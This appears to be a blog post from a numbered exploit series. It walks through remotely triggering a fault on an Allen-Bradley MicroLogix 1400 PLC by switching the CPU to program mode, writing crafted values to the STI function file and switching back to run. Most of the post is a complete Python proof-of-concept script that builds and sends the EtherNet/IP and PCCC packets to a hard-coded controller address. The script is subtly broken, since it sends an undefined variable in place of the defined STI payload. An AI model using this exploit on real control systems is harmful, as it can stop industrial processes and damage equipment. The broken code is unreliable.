
In Exploit : Trigger STI Faults , We’re tackling a significant vulnerability in the Allen-Bradley MicroLogix 1400 PLC, with a focus on the ability to remotely trigger a fault state.
The Selectable Timed Interrupt (STI), designed to handle time-critical control tasks with precision, can also be exploited if not properly secured.
From an exploit perspective, the STI mechanism can be manipulated to disrupt time-sensitive control operations. By triggering STI with maliciously crafted inputs or configurations, an attacker could induce faults or cause unintended behavior in the control logic. This could lead to system malfunctions, downtime, or even critical failures in industrial processes.
In this post, we’ll examine how these invalid values can disrupt PLC operations .

What is Selectable Timed Interrupt (STI) Function File ?
The Selectable Timed Interrupt (STI) offers a solution for time-critical control needs. It serves as a trigger mechanism, enabling the scanning or execution of control program logic that requires precise timing. refer here for more details

Objective
we’ve got key objectives:
- Identify the function and command codes, file numbers, and file types.
- Create a malicious payload
In this post, we will go though remotely trigger sti-fault state and auto-start in PLC.
- Vulnerability Analysis: Overview of PLC systems, focusing on unauthorized access vulnerabilities.
- Exploit Development: Developing a Python script to exploit the identified vulnerability.
- Real-World Application: Demonstrating the exploit on real PLC hardware.
- Hack-the-Box PoC: Concluding with a Hack-the-Box-style proof of concept.
MicroLogix 1400 PLC: Device under test (DUT)
The MicroLogix 1400 PLC by Allen-Bradley PLCs are crucial in many industries, and disruptions can halt critical processes and cause major equipment damage.
Identified Vulnerability: Improper DATA handling


vulnerability in certain Allen-Bradley PLCs related to the STI (Selectable Timed Interrupt) function files. Here’s a detailed explanation:
Vulnerability Overview
Affected Functions: STI
Required Key-switch State: REMOTE or PROG
Associated Fault Codes: 0023
Fault Type: RecoverableDescription

- Function Files: The STI function files in Allen-Bradley PLCs contain specific bits that indicate whether a fault has occurred. These files also include a bit for signaling the module to auto-start.
- Fault Triggering: Setting the fault-related bits in these modules and then moving the PLC into the run state triggers a fault. The fault codes associated with this issue are
0023. These codes indicate recoverable faults, meaning they can be cleared and do not necessarily lead to permanent damage.- Impact: When faults are triggered by setting these bits, it disrupts the normal operation of the PLC, potentially affecting the industrial processes it controls. While the faults are recoverable, they can still cause interruptions and require intervention to resolve.
All they need to do is send the right packet. And just to show you how it works,
CMD:
0x0F– PCCC command codeFNC:
0xAB– write operationBYTE_SIZE: it decide how many byte data to be read/write
FILE TYPE & File Number:
This will decide that which register is going to be selected. please refer: phase 4 : DPI
File type File number File name 0xE2 0x00 Function File – STI 0ELEMENT_NO
0x00SUB_ELEMENT_NO:
0x02for more info – refer to user manual
Confused? 🤔 Check Out These Phases for a Step-by-Step Guide!
Feeling a bit lost in the technical jungle? Don’t worry! If you find yourself tangled in the weeds of this phase, just take a detour and revisit our previous adventures:
- Phase 1: Basic Network Discovery – – – – – – – – – –> [Explore Phase 1 ]
- Phase 2: MITM Attack and Protocol Packet captuing – – – –> [Explore Phase 2 ]
- Phase 3: Packet Communication Protocol Analysis – – – – – – – – –> [Explore Phase 3 ]
- Phase 4: Deep Packet Inspection (DPI) – – – – – – – – – – – – –> [Explore Phase 4 ]
- Phase 5: Exploit Development – – – – – – – – – – – – – – – – – – – – – – – –> [Explore Phase 5 ]
Exploit Development: Trigger STI Faults
Now I am explaining only important function. refer to previous phases to get detail insight of each function.
1. Create a Register session packet : Register_Session()
Registers a session with the PLC following the 3-way TCP handshake. This function sends registration data and retrieves a session handle.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 |
# Registers a session with the PLC by sending a registration command and retrieving the session handle. def Register_Session(): #Encapsulation Header Register_Session = "\x65\x00" Length = "\x04\x00" Session_Handle = "\x00\x00\x00\x00" Status = "\x00\x00\x00\x00" Sender_Context = "\x00\x00\x00\x00\x00\x00\x00\x00" Options = "\x00\x00\x00\x00" #Command Specific Data Protocol_Version = "\x01\x00" Option_Flags = "\x00\x00" register_session_data = "%s%s%s%s%s%s%s%s" % (Register_Session, Length, Session_Handle, Status, Sender_Context, Options, Protocol_Version, Option_Flags) # Create a Register session print "\nSending Register Session Request (Hex):" , binascii.hexlify(register_session_data).decode('utf-8') sock.send(register_session_data) reg_session_response = binascii.hexlify(sock.recv(28)) return binascii.unhexlify(reg_session_response[8:16]) |
Reference:[Explore Phase 4 🔍]
2. Build an ENIP packet : Build_Ethernet_instruction()
Crafts the Ethernet instruction structure from the Wireshark-captured packet (pcap) between SCADA and PLC. This structure remains consistent, so it doesn’t need to be rebuilt each time.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 |
# Builds an Ethernet instruction payload to be sent to the PLC. def Build_Ethernet_instruction(instruction_elements, session_handle): #Encapsulation Header Command_code = "\x6f\x00" #Length = here we call it Data_Length and it is calculate below Session_Handle = "\x00\x00\x00\x00" Status = "\x00\x00\x00\x00" Sender_Context = "\x00\x00\x00\x00\x00\x00\x00\x00" Options = "\x00\x00\x00\x00" #Command Specific Data Interface_Handle = "\x00\x00\x00\x00" Timeout = "\x00\x00" Item_Count = "\x02\x00" Type_ID_Address = "\x00\x00" Type_Length_Address = "\x00\x00" Type_ID_Data = "\xb2\x00" # Length = here we call it Type_ID_Data_Length and it is calculate below #Common Industrial Protocol Service = "\x4b" Request_Path_Size = "\x02" Request_Path = "\x20\x67\x24\x01" Requestor_ID = "\x07" CIP_Vendor_ID = "\x4d\x00" CIP_Serial_Number = "\x4b\x61\x65\x21" #PCCC Command Data PCCC_Command_code = instruction_elements['cmd'] PCCC_Status = "\x00" PCCC_Transaction = get_tns() PCCC_Function_Code = instruction_elements['fnc'] PCCC_Data = instruction_elements['data'] #Building PCCC packets PCCC_Command = "%s%s%s%s%s" % (PCCC_Command_code, PCCC_Status, PCCC_Transaction, PCCC_Function_Code, PCCC_Data) # Calculating combined length of multiple variables of Common Industrial Protocol (CIP) Type_ID_Data_Length = len(Service) + len(Request_Path_Size) + len(Request_Path) + len(Requestor_ID) + len(CIP_Vendor_ID) + len(CIP_Serial_Number) + len(PCCC_Command) #Calculating Encapsulation Header length # Convert the combined length plus 16(0x10) to a hexadecimal string, unhexlify it, and append a null byte Data_Length = "%s\x00" % binascii.unhexlify(hex(Type_ID_Data_Length + 16)[2:]) # Convert the combined length to a hexadecimal string, unhexlify it, and append a null byte Type_ID_Data_Length = "%s\x00" % binascii.unhexlify(hex(Type_ID_Data_Length)[2:]) ######### Creating the payload payload = "%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s" % (Command_code, Data_Length, Session_Handle, Status, Sender_Context, Options, Interface_Handle, Timeout, Item_Count, Type_ID_Address, Type_Length_Address, Type_ID_Data, Type_ID_Data_Length, Service, Request_Path_Size, Request_Path, Requestor_ID, CIP_Vendor_ID, CIP_Serial_Number, PCCC_Command) return payload |
Reference:[Explore Phase 4 🔍].
3. Create a Function to send Packets: send_instruction()
Sends an instruction to the PLC and waits for a successful response. It’s like making a call and eagerly waiting for the answer.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
# Sends a specific instruction to the PLC and returns the response. def send_instruction(instruction_elements,session_handle): return_response = "" instruction = Build_Ethernet_instruction(instruction_elements, session_handle) sock.send(instruction) return_response = sock.recv(1024) print ('\n\n' + '-' * 100) + ("\n\nComplete CIP/PCCC packet : " + binascii.hexlify(instruction).decode('utf-8')) + ('\n\n' + '-' * 150) #time.sleep(3) return return_response |
4. main function routine : overview
- Changing CPU Mode from Remote RUN to Remote Program:
- This step is essential for modifying the PLC’s configuration.
- Sending STI Configuration Payload:
- This involves sending a payload to adjust settings related to the Selectable Timed Interrupt (STI).
- Changing CPU Mode Back to Remote RUN:
- Restores the PLC’s operation mode to execute control logic with the updated new STI settings.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
# change CPU mode [Remote RUN -> Remote program] Change_CPU_mode_prog = {"cmd":"\x0f","fnc":"\x80","data":"\x01"} send_instruction(Change_CPU_mode_prog, session_handle) sti_payload = {"cmd":"\x0f","fnc":"\xab","data":"\x02\x00\xe2\x00\x02\x60\x00\x60\x00"} send_instruction(payload,session_handle) # change CPU mode [Remote program -> Remote RUN] Change_CPU_mode_run = {"cmd":"\x0f","fnc":"\x80","data":"\x06"} send_instruction(Change_CPU_mode_run, session_handle) |
Python POC for Malicious Payloads: Trigger STI Faults
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 |
import socket import binascii import random import time import crcmod.predefined # Pads the hexadecimal string with leading zeros to ensure it matches the desired size. def pad_hex(hex_str, size): # Remove "0x" if present if "0x" in hex_str: hex_str = hex_str.replace("0x", "") # Ensure hex_str has even length if len(hex_str) % 2 != 0: hex_str = "0" + hex_str # Pad with zeros if necessary hex_str = hex_str.zfill(size) return hex_str # Generates a transaction number by converting a random integer to a 4-byte hexadecimal string. def get_tns(): return binascii.unhexlify(pad_hex(hex(random.randint(0, 65535))[2:], 4)) # Registers a session with the PLC by sending a registration command and retrieving the session handle. def Register_Session(): #Encapsulation Header Register_Session = "\x65\x00" Length = "\x04\x00" Session_Handle = "\x00\x00\x00\x00" Status = "\x00\x00\x00\x00" Sender_Context = "\x00\x00\x00\x00\x00\x00\x00\x00" Options = "\x00\x00\x00\x00" #Command Specific Data Protocol_Version = "\x01\x00" Option_Flags = "\x00\x00" register_session_data = "%s%s%s%s%s%s%s%s" % (Register_Session, Length, Session_Handle, Status, Sender_Context, Options, Protocol_Version, Option_Flags) # Create a Register session print "\nSending Register Session Request (Hex):" , binascii.hexlify(register_session_data).decode('utf-8') sock.send(register_session_data) reg_session_response = binascii.hexlify(sock.recv(28)) return binascii.unhexlify(reg_session_response[8:16]) # Builds an Ethernet instruction payload to be sent to the PLC. def Build_Ethernet_instruction(instruction_elements, session_handle): #Encapsulation Header Command_code = "\x6f\x00" #Length = here we call it Data_Length and it is calculate below Session_Handle = "\x00\x00\x00\x00" Status = "\x00\x00\x00\x00" Sender_Context = "\x00\x00\x00\x00\x00\x00\x00\x00" Options = "\x00\x00\x00\x00" #Command Specific Data Interface_Handle = "\x00\x00\x00\x00" Timeout = "\x00\x00" Item_Count = "\x02\x00" Type_ID_Address = "\x00\x00" Type_Length_Address = "\x00\x00" Type_ID_Data = "\xb2\x00" # Length = here we call it Type_ID_Data_Length and it is calculate below #Common Industrial Protocol Service = "\x4b" Request_Path_Size = "\x02" Request_Path = "\x20\x67\x24\x01" Requestor_ID = "\x07" CIP_Vendor_ID = "\x4d\x00" CIP_Serial_Number = "\x4b\x61\x65\x21" #PCCC Command Data PCCC_Command_code = instruction_elements['cmd'] PCCC_Status = "\x00" PCCC_Transaction = get_tns() PCCC_Function_Code = instruction_elements['fnc'] PCCC_Data = instruction_elements['data'] #Building PCCC packets PCCC_Command = "%s%s%s%s%s" % (PCCC_Command_code, PCCC_Status, PCCC_Transaction, PCCC_Function_Code, PCCC_Data) # Calculating combined length of multiple variables of Common Industrial Protocol (CIP) Type_ID_Data_Length = len(Service) + len(Request_Path_Size) + len(Request_Path) + len(Requestor_ID) + len(CIP_Vendor_ID) + len(CIP_Serial_Number) + len(PCCC_Command) #Calculating Encapsulation Header length # Convert the combined length plus 16(0x10) to a hexadecimal string, unhexlify it, and append a null byte Data_Length = "%s\x00" % binascii.unhexlify(hex(Type_ID_Data_Length + 16)[2:]) # Convert the combined length to a hexadecimal string, unhexlify it, and append a null byte Type_ID_Data_Length = "%s\x00" % binascii.unhexlify(hex(Type_ID_Data_Length)[2:]) ######### Creating the payload payload = "%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s" % (Command_code, Data_Length, Session_Handle, Status, Sender_Context, Options, Interface_Handle, Timeout, Item_Count, Type_ID_Address, Type_Length_Address, Type_ID_Data, Type_ID_Data_Length, Service, Request_Path_Size, Request_Path, Requestor_ID, CIP_Vendor_ID, CIP_Serial_Number, PCCC_Command) return payload # Sends a specific instruction to the PLC and returns the response. def send_instruction(instruction_elements,session_handle): return_response = "" instruction = Build_Ethernet_instruction(instruction_elements, session_handle) sock.send(instruction) return_response = sock.recv(1024) print ('\n\n' + '-' * 100) + ("\n\nComplete CIP/PCCC packet : " + binascii.hexlify(instruction).decode('utf-8')) + ('\n\n' + '-' * 150) #time.sleep(3) return return_response dst = '192.168.0.102' port = 44818 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.connect((dst, port)) session_handle = Register_Session() # change CPU mode [Remote RUN -> Remote program] Change_CPU_mode_prog = {"cmd":"\x0f","fnc":"\x80","data":"\x01"} send_instruction(Change_CPU_mode_prog, session_handle) sti_payload = {"cmd":"\x0f","fnc":"\xab","data":"\x02\x00\xe2\x00\x02\x60\x00\x60\x00"} send_instruction(payload,session_handle) # change CPU mode [Remote program -> Remote RUN] Change_CPU_mode_run = {"cmd":"\x0f","fnc":"\x80","data":"\x06"} send_instruction(Change_CPU_mode_run, session_handle) |
POC Demo: Hacking PLCs with Python
As shown in the video, we’re able to trigger a fault state by modifying STI function file which make the PLC go to fault state.
Conclusion
In this section, we examined how to trigger STI faults in the Allen-Bradley MicroLogix 1400 PLC. We covered the process of triggering fault states by directly modifying function files and setting invalid values.
Thank you for reading. Stay tuned for more insights and practical applications in PLC security!
<—Prev
Exploit # 13: Invalid Float Faults
Next —->
Exploit # 15: Trigger EII fault
